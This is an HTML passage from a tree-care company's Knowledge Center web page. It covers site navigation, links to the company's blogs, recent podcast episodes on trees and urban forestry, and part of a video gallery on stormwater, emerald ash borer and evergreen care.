                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 48% 37%; object-position: 48% 37%;" width="1920" height="420" srcset="/media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=150&height=263&v=1d9c2eb8c3cacb0&format=webp&quality=50 150w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=300&height=526&v=1d9c2eb8c3cacb0&format=webp&quality=50 300w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595,0.3739605901037482&width=404&height=708&v=1d9c2eb8c3cacb0&format=webp&quality=50 404w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=882&height=193&v=1d9c2eb8c3cacb0&format=webp&quality=45 882w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=991&height=217&v=1d9c2eb8c3cacb0&format=webp&quality=45 991w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=1200&height=263&v=1d9c2eb8c3cacb0&format=webp&quality=45 1200w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=1400&height=307&v=1d9c2eb8c3cacb0&format=webp&quality=45 1400w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=1600&height=350&v=1d9c2eb8c3cacb0&format=webp&quality=45 1600w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595,0.3739605901037482&width=1920&height=420&v=1d9c2eb8c3cacb0&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Arborist & Client" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Knowledge Center</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li>Knowledge Center</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Knowledge Center",
                                    "item": "https://www.davey.com/knowledge-center/"
                                }                                    ]}
            </script>
        </div>




<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
<h2 class="headline">Helpful Tips &amp; How-Tos From Our Experts</h2>                    <div class="text">
                        <p>Our team of arborists, scientists, and technical experts share their knowledge on the most common topics and questions in arboriculture.</p><p>Jump to a section below:</p><ul><li><a href="#blog" data-anchor="#blog">Blogs for homeowners &amp; commercial property managers</a></li><li><a href="#podcast" data-anchor="#podcast">Talking Trees with Davey Tree podcast</a></li><li><a href="#video" data-anchor="#video">Talking Trees video gallery</a></li><li><a href="#insect" data-anchor="#insect">Insect &amp; disease resource center</a></li></ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="blog"></a>
</div>

<div class="featureCTA2BE blockEditor tm bm  mw- overlay fullwidth ">
    <div class="container">
            <div class="itemsRow count2">
                    <div class="item">
                            <div class="bg bgDesktop d-none d-lg-block">
                                <picture>
                                    <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1);" width="1920" height="550" data-srcset="/media/knyhvcs0/image-22.png?width=150&height=43&v=1da4d66b0112ed0&format=webp&quality=55 150w, /media/knyhvcs0/image-22.png?width=300&height=86&v=1da4d66b0112ed0&format=webp&quality=55 300w, /media/knyhvcs0/image-22.png?width=430&height=124&v=1da4d66b0112ed0&format=webp&quality=55 430w, /media/knyhvcs0/image-22.png?width=560&height=161&v=1da4d66b0112ed0&format=webp&quality=55 560w, /media/knyhvcs0/image-22.png?width=768&height=220&v=1da4d66b0112ed0&format=webp&quality=55 768w, /media/knyhvcs0/image-22.png?width=882&height=253&v=1da4d66b0112ed0&format=webp&quality=55 882w, /media/knyhvcs0/image-22.png?width=991&height=284&v=1da4d66b0112ed0&format=webp&quality=55 991w, /media/knyhvcs0/image-22.png?width=1200&height=344&v=1da4d66b0112ed0&format=webp&quality=55 1200w, /media/knyhvcs0/image-22.png?width=1400&height=402&v=1da4d66b0112ed0&format=webp&quality=55 1400w, /media/knyhvcs0/image-22.png?width=1600&height=459&v=1da4d66b0112ed0&format=webp&quality=55 1600w, /media/knyhvcs0/image-22.png?width=1920&height=550&v=1da4d66b0112ed0&format=webp&quality=55 1920w, /media/knyhvcs0/image-22.png?width=1920&height=550&v=1da4d66b0112ed0&format=webp&quality=55 1920w" data-sizes="auto" data-src="/media/knyhvcs0/image-22.png?width=1920&height=550&v=1da4d66b0112ed0&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Davey blog cta" />
                                </picture>
                            </div>
                            <div class="bg bgMobile d-block d-lg-none">
                                <picture>
                                    <source media="(min-width: 992px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1);" width="1920" height="550" data-srcset="/media/knyhvcs0/image-22.png?width=150&height=225&v=1da4d66b0112ed0&format=webp&quality=55 150w, /media/knyhvcs0/image-22.png?width=300&height=450&v=1da4d66b0112ed0&format=webp&quality=55 300w, /media/knyhvcs0/image-22.png?width=430&height=645&v=1da4d66b0112ed0&format=webp&quality=55 430w, /media/knyhvcs0/image-22.png?width=560&height=840&v=1da4d66b0112ed0&format=webp&quality=55 560w, /media/knyhvcs0/image-22.png?width=768&height=1152&v=1da4d66b0112ed0&format=webp&quality=55 768w, /media/knyhvcs0/image-22.png?width=800&height=1200&v=1da4d66b0112ed0&format=webp&quality=55 800w, /media/knyhvcs0/image-22.png?width=800&height=1200&v=1da4d66b0112ed0&format=webp&quality=55 800w" data-sizes="auto" data-src="/media/knyhvcs0/image-22.png?width=800&height=1200&v=1da4d66b0112ed0&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Davey blog cta" />
                                </picture>
                            </div>
                            <div class="overlay ol90"></div>
                        <div class="inner">
				                <h2 class="headline">The Davey Blog</h2>
                                <div class="text">
                                    <p>Whether you're picking out a tree or making a list for this season's landscape to-dos, we have your tree care questions answered.</p>
                                </div>
                                <div class="btnHolder">
                                    <a href="https://blog.davey.com/" class="btn btnDefault" target="_blank">Visit The Blog</a>
                                </div>
                        </div>
                    </div>
                    <div class="item">
                            <div class="bg bgDesktop d-none d-lg-block">
                                <picture>
                                    <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1);" width="1920" height="550" data-srcset="/media/bgbnovkb/image-59.png?width=150&height=43&v=1da4d66aff82890&format=webp&quality=55 150w, /media/bgbnovkb/image-59.png?width=300&height=86&v=1da4d66aff82890&format=webp&quality=55 300w, /media/bgbnovkb/image-59.png?width=430&height=124&v=1da4d66aff82890&format=webp&quality=55 430w, /media/bgbnovkb/image-59.png?width=560&height=161&v=1da4d66aff82890&format=webp&quality=55 560w, /media/bgbnovkb/image-59.png?width=768&height=220&v=1da4d66aff82890&format=webp&quality=55 768w, /media/bgbnovkb/image-59.png?width=882&height=253&v=1da4d66aff82890&format=webp&quality=55 882w, /media/bgbnovkb/image-59.png?width=991&height=284&v=1da4d66aff82890&format=webp&quality=55 991w, /media/bgbnovkb/image-59.png?width=1200&height=344&v=1da4d66aff82890&format=webp&quality=55 1200w, /media/bgbnovkb/image-59.png?width=1400&height=402&v=1da4d66aff82890&format=webp&quality=55 1400w, /media/bgbnovkb/image-59.png?width=1600&height=459&v=1da4d66aff82890&format=webp&quality=55 1600w, /media/bgbnovkb/image-59.png?width=1920&height=550&v=1da4d66aff82890&format=webp&quality=55 1920w, /media/bgbnovkb/image-59.png?width=1920&height=550&v=1da4d66aff82890&format=webp&quality=55 1920w" data-sizes="auto" data-src="/media/bgbnovkb/image-59.png?width=1920&height=550&v=1da4d66aff82890&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Commercial blog cta" />
                                </picture>
                            </div>
                            <div class="bg bgMobile d-block d-lg-none">
                                <picture>
                                    <source media="(min-width: 992px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1);" width="1920" height="550" data-srcset="/media/bgbnovkb/image-59.png?width=150&height=225&v=1da4d66aff82890&format=webp&quality=55 150w, /media/bgbnovkb/image-59.png?width=300&height=450&v=1da4d66aff82890&format=webp&quality=55 300w, /media/bgbnovkb/image-59.png?width=430&height=645&v=1da4d66aff82890&format=webp&quality=55 430w, /media/bgbnovkb/image-59.png?width=560&height=840&v=1da4d66aff82890&format=webp&quality=55 560w, /media/bgbnovkb/image-59.png?width=768&height=1152&v=1da4d66aff82890&format=webp&quality=55 768w, /media/bgbnovkb/image-59.png?width=800&height=1200&v=1da4d66aff82890&format=webp&quality=55 800w, /media/bgbnovkb/image-59.png?width=800&height=1200&v=1da4d66aff82890&format=webp&quality=55 800w" data-sizes="auto" data-src="/media/bgbnovkb/image-59.png?width=800&height=1200&v=1da4d66aff82890&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Commercial blog cta" />
                                </picture>
                            </div>
                            <div class="overlay ol90"></div>
                        <div class="inner">
				                <h2 class="headline">Commercial Greenspace Guide</h2>
                                <div class="text">
                                    <p>Get the latest tips and information on various landscape and grounds management topics.</p>
                                </div>
                                <div class="btnHolder">
                                    <a href="/commercial-blog/" class="btn btnDefault" >Read More</a>
                                </div>
                        </div>
                    </div>
            </div>
       
    </div>
</div>

<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="podcast"></a>
</div>

<div class="podcastFeedBE blockEditor tm bm  mw- ">
    <div class="container">
            <div class="headerRow">
                <h2 class="headline">
                    Talking Trees With Davey Tree Podcast
                </h2>
            </div>
        <div class="podcastRow">

            <div class="podcastCard">
                <div class="podcastDate">
                    October 30, 2025
                </div>
                <div class="podcastHeadline">
                    Trees and Nature in Scary Movies!
                </div>
                <div class="greenLine"></div>
                <div class="podcastSummary">
                    Michael Cassidy, sales arborist at Davey&#x27;s West Columbus office, shares his list of scary movies featuring spooky trees, eerie forests and creepy plants just in time for Halloween.
                </div>
                <div class="podcastLink">
                    <a href="https://feeds.buzzsprout.com/1591846/episodes/18090836-trees-and-nature-in-scary-movies">Listen Now</a>
                </div>

            </div>
            <div class="podcastCard">
                <div class="podcastDate">
                    October 23, 2025
                </div>
                <div class="podcastHeadline">
                    Urban Forestry: Native Species &amp; Climate Change
                </div>
                <div class="greenLine"></div>
                <div class="podcastSummary">
                    Sam Heywood, area manager for Davey Resource Group (DRG), talks about urban forestry and answers listener questions about planting native species in urban environments and how climate change is affecting the species we plant.
                </div>
                <div class="podcastLink">
                    <a href="https://feeds.buzzsprout.com/1591846/episodes/18057740-urban-forestry-native-species-climate-change">Listen Now</a>
                </div>

            </div>
            <div class="podcastCard">
                <div class="podcastDate">
                    October 16, 2025
                </div>
                <div class="podcastHeadline">
                    Winter Wonders: Trees and Plants with Winter Interest
                </div>
                <div class="greenLine"></div>
                <div class="podcastSummary">
                    Adam Passo, district manager of Davey&#x27;s Milwaukee office, talks about all kinds of trees and plants with winter interest, explaining how their berries, bark and foliage stand out during colder months.
                </div>
                <div class="podcastLink">
                    <a href="https://feeds.buzzsprout.com/1591846/episodes/18018255-winter-wonders-trees-and-plants-with-winter-interest">Listen Now</a>
                </div>

            </div>
        </div>

            <div class="btnHolder">
                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" class="btn btnDefault" target="_blank">View All Episodes</a>
            </div>
        
    </div>
</div>

<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="webinar"></a>
</div>

<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="video"></a>
</div>

<div class="videosFeedBE blockEditor count-6 tm bm  mw- ">
    
        <div class="container">
				<h2 class="headline">Video Gallery</h2>
            <div class="posts">
                <div class="swiper-container">
                    <div class="feedSlides swiper">
                        <div class="swiper-wrapper">
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/vh3jvc3k/stormwater-runoff-green-infrastructure.jpg?width=150&height=75&v=1da4d741698aae0&format=webp&quality=80 150w, /media/vh3jvc3k/stormwater-runoff-green-infrastructure.jpg?width=300&height=150&v=1da4d741698aae0&format=webp&quality=80 300w, /media/vh3jvc3k/stormwater-runoff-green-infrastructure.jpg?width=430&height=214&v=1da4d741698aae0&format=webp&quality=80 430w, /media/vh3jvc3k/stormwater-runoff-green-infrastructure.jpg?width=560&height=279&v=1da4d741698aae0&format=webp&quality=80 560w, /media/vh3jvc3k/stormwater-runoff-green-infrastructure.jpg?width=664&height=330&v=1da4d741698aae0&format=webp&quality=80 664w " data-src="/media/vh3jvc3k/stormwater-runoff-green-infrastructure.jpg?width=664&height=330&v=1da4d741698aae0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Stormwater Runoff Green Infrastructure" />
                        <span class="icon"></span>
                    </div>
                <div class="category">Commercial Property Maintenance</div>
                    <h3 class="headline"><a href="/videos/drg-stormwater-best-management-practices/">Stormwater Best Management Practices</a></h3>
                
                <span class="line"></span>
                <div class="summary">Stormwater runoff can carry harmful pollutants that negatively impact our natural environment and aquatic ecosystems. Implementing best management practices helps keep you in compliance with local regulations, maintains the appearance of your property, and protects our natural resources.</div>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/0hbpgwa5/ccm02352.jpg?width=150&height=75&v=1db34451ccf5860&format=webp&quality=80 150w, /media/0hbpgwa5/ccm02352.jpg?width=300&height=150&v=1db34451ccf5860&format=webp&quality=80 300w, /media/0hbpgwa5/ccm02352.jpg?width=430&height=214&v=1db34451ccf5860&format=webp&quality=80 430w, /media/0hbpgwa5/ccm02352.jpg?width=560&height=279&v=1db34451ccf5860&format=webp&quality=80 560w, /media/0hbpgwa5/ccm02352.jpg?width=664&height=330&v=1db34451ccf5860&format=webp&quality=80 664w " data-src="/media/0hbpgwa5/ccm02352.jpg?width=664&height=330&v=1db34451ccf5860&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="CCM02352" />
                        <span class="icon"></span>
                    </div>
                <div class="category">Insect &amp; Disease Issues</div>
                    <h3 class="headline"><a href="/videos/emerald-ash-borer-treatment/">How to Treat Emerald Ash Borer Infestation</a></h3>
                
                <span class="line"></span>
                <div class="summary">Watch our expert video on Emerald Ash Borer treatment and learn how to safeguard your ash trees from this destructive pest. Get tips and insights from Davey Tree professionals.</div>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/whln45if/ccm02242.jpg?width=150&height=75&v=1db34449de14bd0&format=webp&quality=80 150w, /media/whln45if/ccm02242.jpg?width=300&height=150&v=1db34449de14bd0&format=webp&quality=80 300w, /media/whln45if/ccm02242.jpg?width=430&height=214&v=1db34449de14bd0&format=webp&quality=80 430w, /media/whln45if/ccm02242.jpg?width=560&height=279&v=1db34449de14bd0&format=webp&quality=80 560w, /media/whln45if/ccm02242.jpg?width=664&height=330&v=1db34449de14bd0&format=webp&quality=80 664w " data-src="/media/whln45if/ccm02242.jpg?width=664&height=330&v=1db34449de14bd0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="CCM02242" />
                        <span class="icon"></span>
                    </div>
                <div class="category">Plant Health Care</div>
                    <h3 class="headline"><a href="/videos/what-s-wrong-with-my-evergreen/">What&#x2019;s Wrong With My Evergreen?</a></h3>
                
                <span class="line"></span>
                <div class="summary">Evergreens are resilient trees. However, browning, lackluster color and slow growth could be all signs your tree needs some extra TLC. In this video, we'll share the most common evergreen issues and how you can help your tree thrive. </div>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
